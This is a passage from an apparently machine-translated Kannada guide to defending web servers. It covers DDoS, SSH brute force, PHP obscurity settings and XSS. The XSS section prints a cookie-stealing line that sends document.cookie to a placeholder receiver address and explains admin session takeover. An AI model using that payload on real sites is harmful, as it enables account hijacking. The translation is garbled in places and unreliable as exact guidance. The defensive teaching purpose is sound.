ಕಾನ್ಫಿಗರ್ ಮಾಡುವುದು ಎಂಬುದರ ಕುರಿತು ಅನೇಕ ಲೇಖನಗಳನ್ನು ಮಾಡಿದ್ದಾರೆ.

DDoS ದಾಳಿಯ ವಿರುದ್ಧ ರಕ್ಷಣೆ:

- ಅಪ್ಲಿಕೇಶನ್ನಲ್ಲಿ DDoS ಅನ್ನು ನಿರ್ದೇಶಿಸಿದರೆ, ದಾಳಿಕೋರರು ಮತ್ತು ಕಾನೂನುಬದ್ಧ ಬಳಕೆದಾರರ ನಡುವಿನ ವ್ಯತ್ಯಾಸವನ್ನು ಲಾಗ್ಗಳಲ್ಲಿ ಕಂಡುಹಿಡಿಯಲು ಪ್ರಯತ್ನಿಸಿ ಮತ್ತು ಸ್ಕ್ರಿಪ್ಟ್ನೊಂದಿಗೆ ಸ್ವಯಂಚಾಲಿತಗೊಳಿಸುವ ಮೂಲಕ, ಅದನ್ನು ನಿರಾಕರಿಸುವಲ್ಲಿ ಫೈರ್ವಾಲ್ ನಿಯಮಗಳಲ್ಲಿ ನಮೂದಿಸಿ

- DDoS ಅನ್ನು ಸಿಸ್ಟಮ್ಗೆ ನಿರ್ದೇಶಿಸಿದರೆ (ಉದಾಹರಣೆಗೆ, ICMP ಪ್ರೋಟೋಕಾಲ್ನ ಮೇಲಿನ ದಾಳಿ), ಸ್ಕ್ರಿಪ್ಟ್ನೊಂದಿಗೆ ಸ್ವಯಂಚಾಲಿತಗೊಳಿಸುವ ಮೂಲಕ, ಅದನ್ನು ನಿರಾಕರಿಸುವಲ್ಲಿ ಫೈರ್ವಾಲ್ ನಿಯಮಗಳಿಗೆ ಸೇರಿಸಿ

- ಈ ಪ್ರೋಗ್ರಾಂ ಚಾಲನೆಯಲ್ಲಿರುವ ಖಾತೆಗೆ ಸಂಪನ್ಮೂಲ ಕೋಟಾಗಳನ್ನು ಹೊಂದಿಸಿ. * ನಿಕ್ಸ್ ಸಿಸ್ಟಮ್ಗಳು CPU ಬಳಕೆಯ ಶೇಕಡಾವಾರು, RAM, ಸ್ಪಾನ್ಡ್ ಪ್ರಕ್ರಿಯೆಗಳ ಸಂಖ್ಯೆ, ತೆರೆದ ಫೈಲ್ಗಳು ಇತ್ಯಾದಿಗಳನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ.

- ನೀವು ಅಂತಹ ಪರಿಸ್ಥಿತಿಯಲ್ಲಿ ನಿಮ್ಮನ್ನು ಕಂಡುಕೊಂಡರೆ, ಇಂಟರ್ನೆಟ್ನಲ್ಲಿನ ಲೇಖನಗಳ ಪ್ರಕಾರ ಡೆವಲಪರ್, ಗುರುಗಳ ಸಲಹೆಯಂತೆ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಹೊಂದಿಸಿ

- ಅವರು ಯಾವುದೇ ರೀತಿಯಲ್ಲಿ ಸಹಾಯ ಮಾಡಲು ನಿಮ್ಮ ಅಪ್ಸ್ಟ್ರೀಮ್ ಪೂರೈಕೆದಾರರನ್ನು ಸಂಪರ್ಕಿಸಿ. Abuse@host_of_networks_from_the_attack_domain ಗೆ ದೂರು ಬರೆಯಿರಿ. ಇದು ದಾಳಿಕೋರನ ನೆಟ್ವರ್ಕ್ ಅನ್ನು ಭಾಗಶಃ ನಾಶಮಾಡಲು ಸಹಾಯ ಮಾಡುತ್ತದೆ, ಅವನು ಹಾನಿಯನ್ನು ಅನುಭವಿಸಲಿ, ಅವನಿಗೆ ಹಣ ಖರ್ಚಾಗುತ್ತದೆ. ನೈತಿಕ ತೃಪ್ತಿಯನ್ನು ಅನುಭವಿಸಿ.

- Apache ಗಾಗಿ mod_security ಅನ್ನು ಪರಿಶೀಲಿಸಿ, ಕೆಲವು ಸಂದರ್ಭಗಳಲ್ಲಿ ನಿಮಗೆ ಸಹಾಯ ಮಾಡಲು ಇದು ಉತ್ತಮ ಸಾಧನವಾಗಿದೆ.

- ಬ್ರೂಟ್ಫೋರ್ಸ್ ಪಾಸ್ವರ್ಡ್ ದಾಳಿ. ಇಲ್ಲಿ ಪ್ರೋಗ್ರಾಂಗಳಲ್ಲಿನ ರಂಧ್ರಗಳು ದೂರುವುದಿಲ್ಲ, ಅವರು ಸ್ಥೂಲವಾಗಿ ಒಂದು ಜೋಡಿ ಲಾಗಿನ್ / ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಆಯ್ಕೆ ಮಾಡುತ್ತಾರೆ. ssh ಕಾನ್ಫಿಗರ್ ಮಾಡಲಾದ ಸರ್ವರ್ ಅನ್ನು ತೊರೆದವರು, ಆದರೆ ಕೆಲವು IP ಗಳಿಂದ ssh ಮೂಲಕ ಪ್ರವೇಶವನ್ನು ನಿರ್ಬಂಧಿಸಲು ಮರೆತಿದ್ದಾರೆ ಮತ್ತು ಕೆಲವು ಲಾಗಿನ್ಗಳೊಂದಿಗೆ (ssh_config AllowUser ನಲ್ಲಿ ನಿರ್ದೇಶನ), ಪಾಸ್ವರ್ಡ್ ಮ್ಯಾಶ್:password_machine ಅನ್ನು ಬ್ರೂಟ್-ಫೋರ್ಸ್ ಮಾಡುವ ಪ್ರಯತ್ನಗಳನ್ನು ಲಾಗ್ಗಳಲ್ಲಿ ನೋಡಿರಬೇಕು.

ಬ್ರೂಟ್ಫೋರ್ಸ್ ಪಾಸ್ವರ್ಡ್ ರಕ್ಷಣೆ:

- ವಿಫಲವಾದ ಲಾಗಿನ್/ಪಾಸ್ವರ್ಡ್ ಪ್ರಯತ್ನಗಳ ಸಂಖ್ಯೆಯನ್ನು ಮಿತಿಗೊಳಿಸಿ

- ಅಪ್ಲಿಕೇಶನ್ ಅನುಮತಿಸಿದರೆ, ಹೊಸ ಲಾಗಿನ್ / ಪಾಸ್ವರ್ಡ್ ಪ್ರಯತ್ನದ ಮೊದಲು ಸಮಯವನ್ನು ಹೆಚ್ಚಿಸಿ.

- ಜನರ ಕಿರಿದಾದ ವಲಯವು ಅಪ್ಲಿಕೇಶನ್ನೊಂದಿಗೆ ಕೆಲಸ ಮಾಡಬೇಕಾದರೆ, ಅಂತಹ ನಿಯಮವನ್ನು ರಚಿಸಿ ಮತ್ತು ಅದನ್ನು ಮಿತಿಗೊಳಿಸಿ

ಈ ರೀತಿಯ ದಾಳಿಯು ಸಾಮಾನ್ಯವಾಗಿ ಅಪಾಚೆ + (PHP | PERL) + (MySQL | ಪೋಸ್ಟ್ಗ್ರೆಎಸ್ಕ್ಯೂಎಲ್) * ನಿಕ್ಸ್ ವರ್ಲ್ಡ್ ಮತ್ತು ಐಐಎಸ್ + ಎಎಸ್ಪಿ + ಮೈಕ್ರೋಸಾಫ್ಟ್ ಎಸ್ಕ್ಯೂಎಲ್ ಸರ್ವರ್ಗಾಗಿ ಎಂಎಸ್ ವಿಂಡೋಸ್ ವರ್ಲ್ಡ್ಗಾಗಿ ಸರಳ ಬ್ರೌಸರ್ ಅನ್ನು ಬಳಸುತ್ತದೆ, ಆದರೆ ಇದು ಕೇವಲ ವಿಶೇಷ ಪ್ರಕರಣ, ಇದು ವೆಬ್ನ ಜನಪ್ರಿಯತೆಯ ಕಾರಣದಿಂದಾಗಿ ಹೆಚ್ಚು ಸಾಮಾನ್ಯವಾಗಿ ಬಳಸಲ್ಪಡುತ್ತದೆ. ಈ ಬಂಡಲ್ನಲ್ಲಿ, ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಳು ASP, PHP, Perl, SQL, ಆದ್ದರಿಂದ ಅವುಗಳನ್ನು ಹ್ಯಾಕರ್ಗಳು ತಮ್ಮ ವಿನಾಶಕಾರಿ ವಿನ್ಯಾಸಗಳನ್ನು ಕಂಪೈಲ್ ಮಾಡಲು ಹೆಚ್ಚಾಗಿ ಬಳಸುತ್ತಾರೆ.

ಆದರೆ ಅರ್ಥಮಾಡಿಕೊಳ್ಳಬೇಕಾದ ಪ್ರಮುಖ ವಿಷಯವೆಂದರೆ ಅಂತಹ ಅಸ್ಥಿರಜ್ಜುಗಳು ಸೇವೆ + ಅವುಗಳ ಮೇಲೆ ಡೈನಾಮಿಕ್ ವಿಷಯಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಳಲ್ಲಿ ಹಲವು ಇವೆ ಮತ್ತು ಆದ್ದರಿಂದ ಅವೆಲ್ಲವೂ ಹ್ಯಾಕರ್ಗಳ ಗನ್ ಅಡಿಯಲ್ಲಿವೆ. ಉದಾಹರಣೆಗೆ, ಅಪೂರ್ಣ ಪಟ್ಟಿ ಇಲ್ಲಿದೆ:

- ವೆಬ್ ಸರ್ವರ್ + CGI ಸ್ಕ್ರಿಪ್ಟ್ಗಳು

- ಇನ್ನು ಬಳಕೆಯಲ್ಲಿಲ್ಲದ ಪ್ರಾಚೀನ ಲಿಂಕ್ - Apache + PHF (ಅವುಗಳೆಂದರೆ P H F) ಸ್ಕ್ರಿಪ್ಟ್ಗಳು

- IIS + ಕೋಲ್ಡ್ಫ್ಯೂಷನ್ ಅಪ್ಲಿಕೇಶನ್ ಸರ್ವರ್

- SSI ಕಾರ್ಯವಿಧಾನ (ಸರ್ವರ್ ಸೈಡ್ ಒಳಗೊಂಡಿದೆ)

ಮುಂದೆ, ನಾವು ವೆಬ್ ಹ್ಯಾಕ್ಗಳ ಬಗ್ಗೆ ಹೆಚ್ಚಾಗಿ ಮಾತನಾಡುತ್ತೇವೆ, ಆದರೆ ಕೆಳಗೆ ವಿವರಿಸಿದ ಎಲ್ಲವೂ ಇತರ ಸೇವೆ + ಡೈನಾಮಿಕ್ ಕಂಟೆಂಟ್ ಬಂಡಲ್ಗಳಿಗೆ ನಿಜವಾಗಿದೆ ಎಂಬುದನ್ನು ಮರೆಯಬೇಡಿ. ಪದಗಳು ವಿಭಿನ್ನವಾಗಿವೆ, ಆದರೆ ಸಾರವು ಒಂದೇ ಆಗಿರುತ್ತದೆ. ಇಂದು, ಹ್ಯಾಕರ್ಗಳು ವೆಬ್ ಅನ್ನು ಬ್ರೌಸರ್ನೊಂದಿಗೆ, ನಾಳೆ R ಕ್ಲೈಂಟ್ನೊಂದಿಗೆ Z ಸೇವೆಯ ವಿರುದ್ಧ ದಾಳಿ ಮಾಡುತ್ತಾರೆ. ವೆಬ್ ಸರ್ವರ್, ಡೇಟಾಬೇಸ್ಗಳಿಗೆ ಮತ್ತು ಹಲವಾರು ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಳಿಗೆ ಸಂಪರ್ಕಗೊಂಡಿದೆ, ಈ ರೀತಿಯ ದಾಳಿಗಳಿಗೆ ವೇದಿಕೆಯಾಗಿದೆ.

ಸೈಟ್ನ ಡೈನಾಮಿಕ್ ವಿಷಯವನ್ನು (ವಿಷಯ) ಪೂರೈಸುವ ಸ್ಕ್ರಿಪ್ಟ್ಗಳಲ್ಲಿ ದೋಷಗಳನ್ನು ಕಂಡುಹಿಡಿಯಲು ಬ್ರೌಸರ್ ಅನ್ನು ಬಳಸಿಕೊಂಡು ಸೈಟ್ ಅನ್ನು ಪರೀಕ್ಷಿಸಲು ಪ್ರಯತ್ನಿಸುವುದು ಈ ರೀತಿಯ ಎಲ್ಲಾ ದಾಳಿಗಳ ಅರ್ಥವಾಗಿದೆ.

ಆದ್ದರಿಂದ ತೀರ್ಮಾನ - ವೆಬ್ನಲ್ಲಿನ ದಾಳಿಯ ಮೂಲಕ ಸೈಟ್ ಅನ್ನು ಹ್ಯಾಕ್ ಮಾಡುವುದು, ಅದರಲ್ಲಿ ಕೇವಲ ಸ್ಥಿರ html ಪುಟಗಳು ಮಾತ್ರ ಪರಸ್ಪರ ಉಲ್ಲೇಖಿಸುತ್ತವೆ, ಅದು ಅಸಾಧ್ಯವಾಗಿದೆ. ಜನರು ಹೆಚ್ಚು ಸಂವಾದಾತ್ಮಕತೆಯನ್ನು ಬಯಸಿದಾಗ ಮತ್ತು ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಳು ಮತ್ತು ಡೇಟಾಬೇಸ್ಗಳ ಮೂಲಕ ಅದನ್ನು ಸೇರಿಸಿದಾಗ ನಿಮ್ಮ ವೆಬ್ಸೈಟ್ ಮೂಲಕ ದಾಳಿಗಳು ಸಂಭವಿಸಿದವು.

ಸೈಟ್ ಅನ್ನು ಸರ್ಫಿಂಗ್ ಮಾಡುವ ಹ್ಯಾಕರ್ಗಳು ಯಾವುದೇ ನಿಯತಾಂಕವನ್ನು ರವಾನಿಸುವ ಸ್ಕ್ರಿಪ್ಟ್ಗಳಿಗೆ ವಿಶೇಷ ಗಮನವನ್ನು ನೀಡುತ್ತಾರೆ. ಆದರೆ ಸ್ಕ್ರಿಪ್ಟ್ ಲೇಖಕರು ನಿಖರವಾಗಿ ಏನು ಪ್ಯಾರಾಮೀಟರ್ ಮೌಲ್ಯವಾಗಿ ರವಾನಿಸಲಾಗಿದೆ ಎಂಬುದನ್ನು ಪರಿಶೀಲಿಸದಿದ್ದರೆ ಏನು?

ಸೇವೆಯ ಡೈನಾಮಿಕ್ ವಿಷಯದ ಮೇಲಿನ ದಾಳಿಯಿಂದ ನಿರ್ವಾಹಕರಿಗೆ ಸಾಮಾನ್ಯ ಪರಿಹಾರಗಳು (ವೆಬ್ ಸೈಟ್ ವಿಶೇಷ ಪ್ರಕರಣವಾಗಿ)

- ನವೀಕರಿಸಿ. ನಾವು ಈಗಾಗಲೇ ಇದರ ಬಗ್ಗೆ ಮಾತನಾಡಿದ್ದೇವೆ, ಆದರೆ ನೀವು ಮೂರನೇ ವ್ಯಕ್ತಿಯ ಬೆಳವಣಿಗೆಗಳನ್ನು (ಫೋರಮ್ಗಳು, ಗ್ಯಾಲರಿಗಳು, ಚಾಟ್ಗಳು, ಇತ್ಯಾದಿಗಳ ಎಂಜಿನ್ಗಳು) ಬಳಸಿದರೆ, ನಂತರ ನೀವು ದುರ್ಬಲತೆಗಳು ಮತ್ತು ಪ್ಯಾಚ್ ಹೋಲ್ಗಳ ಬಗ್ಗೆ ವರದಿಗಳನ್ನು ಸ್ವೀಕರಿಸುತ್ತೀರಿ. ಪೋರ್ಟಲ್ ಹಣಕಾಸು ಮತ್ತು ಅವರ ವಹಿವಾಟುಗಳೊಂದಿಗೆ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತಿದ್ದರೆ, ಅಂತಹ ಪೋರ್ಟಲ್ ತನ್ನದೇ ಆದ ಬೆಳವಣಿಗೆಯನ್ನು ಹೊರತುಪಡಿಸಿ ಬೇರೊಬ್ಬರ ಬೆಳವಣಿಗೆಯನ್ನು ಹೊಂದಲು ಅಪೇಕ್ಷಣೀಯವಲ್ಲ ಎಂಬುದು ಹ್ಯಾಕರ್ಗಳ ಅಭಿಪ್ರಾಯ. ಸಹಜವಾಗಿ, ಸೈಟ್ಗಾಗಿ ತಮ್ಮದೇ ಆದ ಎಂಜಿನ್ಗಳ ಅಭಿವೃದ್ಧಿಯನ್ನು ಸುರಕ್ಷಿತವಾಗಿ ಪ್ರೋಗ್ರಾಂ ಮಾಡುವುದು ಮತ್ತು ಇಂಟರ್ನೆಟ್ನಲ್ಲಿ ಬೆದರಿಕೆಗಳ ತಿಳುವಳಿಕೆಯನ್ನು ಹೊಂದಿರುವ ಕೋಡರ್ಗಳು ಬರೆದಿದ್ದಾರೆ ಎಂದು ತಿಳಿಯಲಾಗಿದೆ.

- ಪ್ರಮಾಣಿತವಲ್ಲದವರಾಗಿರಿ. ಅನೇಕ ಹ್ಯಾಕರ್ ಉಪಯುಕ್ತತೆಗಳಲ್ಲಿ, ದುರ್ಬಲತೆಯ ಡೇಟಾಬೇಸ್ಗಳು, ಫೋರಮ್/, ಗ್ಯಾಲರಿ/, ಚಿತ್ರಗಳು/ಪಥಗಳು ಹೆಚ್ಚಾಗಿ ಫ್ಲ್ಯಾಷ್ ಆಗುತ್ತವೆ. ತುಂಬಾ ಆರಾಮದಾಯಕ! ನಿರ್ವಾಹಕರನ್ನು ತಿಳಿದುಕೊಳ್ಳಿ, ನಿಮ್ಮ ಸೈಟ್ /usr/www ನಲ್ಲಿ ಇಲ್ಲದಿರುವಾಗ ಅವರಲ್ಲಿ ಅರ್ಧದಷ್ಟು ಜನರು ನಿಮ್ಮ ಸೈಟ್ನಲ್ಲಿ ಕ್ಷೌರ ಮಾಡುತ್ತಾರೆ ಮತ್ತು ಉಗುಳುತ್ತಾರೆ ಮತ್ತು ನಿಮ್ಮ ನಿರ್ವಾಹಕರು site.com/admin ಅಲ್ಲ. ಬಾಟಮ್ ಲೈನ್ ಎಂದರೆ, ನೀವು ಪ್ರಮಾಣಿತವಾಗಿಲ್ಲದಿದ್ದರೆ, ನಿಮ್ಮ ಸೈಟ್ಗೆ ದಾಳಿ ಮಾಡುವ ಹ್ಯಾಕರ್ನ ಚಕ್ರಗಳಲ್ಲಿ ಇದು ಹೆಚ್ಚುವರಿ ಸ್ಪೋಕ್ ಆಗಿದೆ. ಅವರು ಹಸ್ತಚಾಲಿತ ಡೇಟಾಬೇಸ್ / ಸ್ಕ್ರಿಪ್ಟ್ನಲ್ಲಿ ಸೇರಿಸಬೇಕು / ಸರಿಪಡಿಸಬೇಕು. ಆದರೆ ಹ್ಯಾಕರ್ ಯಾವಾಗಲೂ ಅದನ್ನು ಮಾಡಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ ಅಥವಾ ಸಿದ್ಧರಿದ್ದಾರೆಯೇ? ಯುವ ಹ್ಯಾಕರ್ಗಳು "ಸ್ಕ್ರಿಪ್ಟ್ ಕಿಡ್ಡೀಸ್" ಖಂಡಿತವಾಗಿಯೂ ಹೆದರುತ್ತಾರೆ. ಉದಾಹರಣೆಗೆ, PHP ಭದ್ರತಾ ಸಲಹೆಗಳು

# PHP ಕೋಡ್ ಅನ್ನು ಇತರ ರೀತಿಯ ಕೋಡ್ಗಳಂತೆ ಕಾಣುವಂತೆ ಮಾಡಿ

AddType ಅಪ್ಲಿಕೇಶನ್/x-httpd-php .asp .py .pl

# PHP ಕೋಡ್ ಅನ್ನು ಅಜ್ಞಾತ ಪ್ರಕಾರದ ಕೋಡ್ಗಳಂತೆ ಕಾಣುವಂತೆ ಮಾಡಿ

AddType ಅಪ್ಲಿಕೇಶನ್/x-httpd-php .bop .foo .133t

# PHP ಕೋಡ್ ಅನ್ನು html ನಂತೆ ಕಾಣುವಂತೆ ಮಾಡಿ

AddType ಅಪ್ಲಿಕೇಶನ್/x-httpd-php .html .htmಮರೆಮಾಚುವ ಮೂಲಕ PHP ಗಾಗಿ ಈ ರೀತಿಯ ಭದ್ರತೆಯು ಕಡಿಮೆ ವೆಚ್ಚದಲ್ಲಿ ಕೆಲವು ಅನಾನುಕೂಲಗಳನ್ನು ಹೊಂದಿದೆ. ಹ್ಯಾಕರ್ಗಳು ತಮ್ಮ ಹ್ಯಾಕ್ಗಳನ್ನು ವಿವರಿಸುತ್ತಾ, ಡೆವಲಪರ್ನ ಸೈಟ್ನಿಂದ ನಿಮ್ಮ ಸರ್ವರ್ನಲ್ಲಿರುವ ಅದೇ ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡುತ್ತಾರೆ ಮತ್ತು ಯಾವ ಡೀಫಾಲ್ಟ್ ಟೇಬಲ್ ಹೆಸರುಗಳು / ಮಾರ್ಗಗಳು / ಈ ಅಥವಾ ಆ ಎಂಜಿನ್ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ ಎಂಬುದನ್ನು ನೋಡಿ. ಸ್ಟಾಂಡರ್ಡ್ ಅಲ್ಲದ ಸಾಮಾನ್ಯ ಅರ್ಥವು ಹ್ಯಾಕಿಂಗ್ ಪ್ರಕ್ರಿಯೆಯನ್ನು ವಿಳಂಬಗೊಳಿಸುವುದಾಗಿದೆ, ಇದರಿಂದಾಗಿ ಹ್ಯಾಕರ್ "ಬ್ಲಿಟ್ಜ್ಕ್ರಿಗ್" ಅನ್ನು ಹೊಂದಿರುವುದಿಲ್ಲ, ಮತ್ತು ಅವನು ಹೆಚ್ಚು ಎಳೆದಷ್ಟೂ ಅದನ್ನು ಪತ್ತೆಹಚ್ಚುವ ಸಾಧ್ಯತೆ ಹೆಚ್ಚು.

- ಸೈಟ್ನಲ್ಲಿ ಎಂಜಿನ್ಗಳು ಮತ್ತು ಸ್ಕ್ರಿಪ್ಟ್ಗಳ ಆವೃತ್ತಿಗಳನ್ನು ತೆಗೆದುಹಾಕಿ. ಆಕ್ರಮಣಕಾರರು ಅವರು ಹುಡುಕುತ್ತಿರುವ ಆವೃತ್ತಿಯನ್ನು ತಿಳಿದುಕೊಳ್ಳುವುದರಿಂದ ವಂಚಿತರಾಗಬೇಕಾದ ಮೌಲ್ಯಯುತವಾದ ಮಾಹಿತಿ ಇದು. ಟರ್ನ್ಕೀ ಪರಿಹಾರಗಳುಹ್ಯಾಕಿಂಗ್ಗಾಗಿ. ನಿಮ್ಮ ಸ್ಕ್ರಿಪ್ಟ್ಗಳು ದೋಷಗಳ ಮೇಲೆ ದೋಷಗಳನ್ನು ಪ್ರದರ್ಶಿಸದಂತೆ ಮಾಡಿ ಉಪಯುಕ್ತ ಮಾಹಿತಿ, ಉದಾಹರಣೆಗೆ: ದೋಷ ಸಂಭವಿಸಿದ ಸ್ಕ್ರಿಪ್ಟ್ಗೆ ಮಾರ್ಗ ("ಮಾರ್ಗ ಬಹಿರಂಗಪಡಿಸುವಿಕೆ" ಸಮಸ್ಯೆ) ಮತ್ತು ದೋಷದ ಔಟ್ಪುಟ್.

- .htaccess ನ ಅಗತ್ಯವನ್ನು ಪರಿಗಣಿಸಿ. .htaccess ಫೈಲ್ಗಳ ಉಪಸ್ಥಿತಿಯು ಮುಖ್ಯ ಅಪಾಚೆ ಕಾನ್ಫಿಗರ್ನಲ್ಲಿ ಹೊಂದಿಸಲಾದ ನಿಮ್ಮ ಆಯ್ಕೆಗಳನ್ನು ನೀವು ಅತಿಕ್ರಮಿಸಬಹುದು ಎಂದರ್ಥ, ನನ್ನನ್ನು ನಂಬಿರಿ, ಹ್ಯಾಕರ್ಗಳು ಅದನ್ನು ಮಾಡುತ್ತಾರೆ. "AllowOverride None" ನಿರ್ದೇಶನದೊಂದಿಗೆ ನೀವು .htaccess ನ ಬಳಕೆಯನ್ನು ನಿಷ್ಕ್ರಿಯಗೊಳಿಸಿದರೆ, ನಂತರ ನೀವು Apache ಗಾಗಿ ಕಾರ್ಯಕ್ಷಮತೆಯ ಪ್ರಯೋಜನವನ್ನು ಪಡೆಯುತ್ತೀರಿ, ಏಕೆಂದರೆ ಅದು ಪ್ರತಿ ವಿನಂತಿಯ ಮೇಲೆ ವೆಬ್ ಪುಟದ ಹಾದಿಯಲ್ಲಿರುವ ಎಲ್ಲಾ ಡೈರೆಕ್ಟರಿಗಳನ್ನು ನೋಡುವುದಿಲ್ಲ ಮತ್ತು ಸುರಕ್ಷತೆಯನ್ನು ಹೆಚ್ಚಿಸುತ್ತದೆ ಅಪಾಚೆ ವೆಬ್ ಸರ್ವರ್.

ಡೈನಾಮಿಕ್ ವಿಷಯದ ಮೇಲಿನ ದಾಳಿಗಳ ಕುರಿತು ಇನ್ನಷ್ಟು (ವೆಬ್ ಸೈಟ್ ವಿಶೇಷ ಪ್ರಕರಣವಾಗಿ)

- XSS (ಕ್ರಾಸ್ ಸೈಟ್ ಸ್ಕ್ರಿಪ್ಟಿಂಗ್).

ಕ್ರಾಸ್-ಸೈಟ್ ಸ್ಕ್ರಿಪ್ಟಿಂಗ್ ಅನ್ನು XSS ಎಂದು ಕರೆಯಲಾಗುತ್ತದೆ, CSS ಅಲ್ಲ, ಏಕೆಂದರೆ CSS ಎಂಬುದು "ಕ್ಯಾಸ್ಕೇಡಿಂಗ್ ಸ್ಟೈಲ್ ಶೀಟ್ಸ್" ಗೆ ಆರಂಭಿಕ ಸಂಕ್ಷಿಪ್ತ ರೂಪವಾಗಿದೆ. XSS ದಾಳಿಗಳು ಸರ್ವರ್ ವಿರುದ್ಧ ಅಲ್ಲ, ಆದರೆ ಆ ಸರ್ವರ್ನ ಬಳಕೆದಾರರ ವಿರುದ್ಧ. ಆದರೆ ನಿರ್ವಾಹಕರು ಸಂತೋಷಪಡುವ ಅಗತ್ಯವಿಲ್ಲ! XSS ದಾಳಿಯು ಈ ರೀತಿ ಕಾಣುತ್ತದೆ, ಸೈಟ್ ವೆಬ್ ಪುಟದಲ್ಲಿ ಸಂಪಾದಿಸಬಹುದಾದ ಕ್ಷೇತ್ರಗಳನ್ನು ಹೊಂದಿದೆ ಅಥವಾ , ಜಾವಾಸ್ಕ್ರಿಪ್ಟ್ ಮೂಲಕ ಫಿಲ್ಟರ್ ಮಾಡದ ಸ್ಕ್ರಿಪ್ಟ್ ನಿಯತಾಂಕಗಳನ್ನು ಹೊಂದಿದೆ.ಹ್ಯಾಕರ್ ಕ್ಲೈಂಟ್-ಸೈಡ್ ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಯಲ್ಲಿ ಕೋಡ್ ಅನ್ನು ಸೇರಿಸುತ್ತಾನೆ, ಸಾಮಾನ್ಯವಾಗಿ Java ಮತ್ತು VBScript ಅನ್ನು ಸಂಪಾದಿಸಬಹುದಾದ ಕ್ಷೇತ್ರಗಳಿಗೆ, ಮತ್ತು ಈ ಕೋಡ್ HTML ಪುಟದ ಭಾಗವಾಗುತ್ತದೆ. ಬಳಕೆದಾರರು ಅಂತಹ ಪುಟಕ್ಕೆ ಭೇಟಿ ನೀಡಿದಾಗ, ಅವರ ಬ್ರೌಸರ್ ಪುಟವನ್ನು ಪಾರ್ಸ್ ಮಾಡುತ್ತದೆ ಮತ್ತು ಈ ಕೋಡ್ ಅನ್ನು ಕಾರ್ಯಗತಗೊಳಿಸುತ್ತದೆ.

XSS ನೊಂದಿಗೆ ಹ್ಯಾಕರ್ಗಳು ಏನು ಮಾಡುತ್ತಾರೆ?- ಕುಕೀಗಳ ಕಳ್ಳತನ (ಕುಕೀಸ್, ಬನ್) - ಈ ಪಠ್ಯ ಫೈಲ್ಗಳು ಸರ್ವರ್ ತನ್ನ ನಂತರದ ಗುರುತಿಸುವಿಕೆಗಾಗಿ ಬಳಕೆದಾರರಿಗೆ "ಪುಟ್" ಮಾಡುವ ಮಾಹಿತಿಯನ್ನು ಸಂಗ್ರಹಿಸುತ್ತವೆ. ಉದಾಹರಣೆಯಲ್ಲಿ, ನೀವು ಈ ವಿಷಯದೊಂದಿಗೆ test.html ಫೈಲ್ ಅನ್ನು ರಚಿಸಿದರೆ (ಅದನ್ನು ನೀವೇ ಬರೆಯಿರಿ), ನಂತರ ಬ್ರೌಸರ್ನಲ್ಲಿ ರನ್ ಮಾಡಿದಾಗ, ಅದು XSS ಅನ್ನು ಔಟ್ಪುಟ್ ಮಾಡುತ್ತದೆ.

ಆತ್ಮೀಯ ನಿರ್ವಾಹಕರೇ, ಸೈಟ್ಗೆ ಭೇಟಿ ನೀಡುವಲ್ಲಿ ನನಗೆ ದೋಷವಿದೆ

ಸಹಾಯಆದರೆ ನೀವು ಜಾವಾದಲ್ಲಿ ಸ್ಕ್ರಿಪ್ಟ್ ಅನ್ನು ಬರೆಯಬಹುದು ಮತ್ತು ಹೆಚ್ಚು ಗಂಭೀರವಾದ document.location="ಕುಕೀ ರಿಸೀವರ್ನ ವಿಳಾಸ"+document.cookie. ವಿಶಿಷ್ಟವಾಗಿ, ಅಂತಹ ಸ್ಕ್ರಿಪ್ಟ್ಗಳನ್ನು ನಿರ್ವಾಹಕರ ವೆಬ್ಮೇಲ್ಗೆ ಬರೆಯಲಾಗುತ್ತದೆ ಮತ್ತು ಸಾಮಾಜಿಕ ಎಂಜಿನಿಯರಿಂಗ್ ಬಳಸಿ, ಅವನ ಕುಕೀಗಳನ್ನು ಪಡೆಯಲು ಸಂದೇಶವನ್ನು ಓದುವಂತೆ ಮಾಡಲು ಪ್ರಯತ್ನಿಸಿ.

ಕುಕೀಗಳಲ್ಲಿ ಐಪಿ ವಿಳಾಸ ಮತ್ತು ಹೆಚ್ಚುವರಿ ಭದ್ರತಾ ಕ್ರಮಗಳಿಗೆ ಯಾವುದೇ ಲಿಂಕ್ ಇಲ್ಲದಿದ್ದರೆ, ಅವರು ತಮ್ಮ ಕುಕೀಗಳನ್ನು ನಿರ್ವಾಹಕ ಕುಕೀಗಳೊಂದಿಗೆ ಬದಲಾಯಿಸುತ್ತಾರೆ ಮತ್ತು ನಿರ್ವಾಹಕ ಫಲಕಕ್ಕೆ ಪ್ರವೇಶಿಸಲು ಪ್ರಯತ್ನಿಸುತ್ತಾರೆ, ಅದು ಲಾಗಿನ್ ಮತ್ತು ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಪರಿಶೀಲಿಸುವುದಿಲ್ಲ ಮತ್ತು ಕುಕೀಗಳ ಮೂಲಕ ಮಾತ್ರ ಜನರನ್ನು ಗುರುತಿಸುತ್ತದೆ.

- ಸೈಟ್ ಡಿಫೇಸ್ (ಡಿಫೇಸ್ - ಸೈಟ್ನ ಪ್ರಾರಂಭ ಪುಟದ ಬದಲಿ, ಹೆಚ್ಚಾಗಿ index.html)

